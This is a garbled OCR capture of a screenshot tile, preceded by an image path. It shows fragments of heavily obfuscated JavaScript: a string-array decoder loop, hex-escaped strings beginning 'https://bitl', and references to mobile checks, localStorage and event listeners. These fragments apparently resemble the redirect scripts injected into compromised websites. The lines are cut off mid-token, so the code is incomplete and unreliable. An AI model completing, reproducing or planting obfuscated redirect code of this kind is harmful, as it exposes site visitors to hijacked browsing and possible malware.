
_0x261388=_0x4d17dc[_0x9e2358];return
_0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function
_0x4d17(){const _0x3de737=
['parse','48RjHnAD','forEach','10eQGByx','test','736404
hurs','getItem','1467075WqPRNS','addEventListener','mob
mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\
local-
storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\
{return _0x3de737;};return _0x4d17();}
(function(_0x4923f9,_0x4f2d81){const
_0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![])
{try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*
(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x
(-
parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1
(-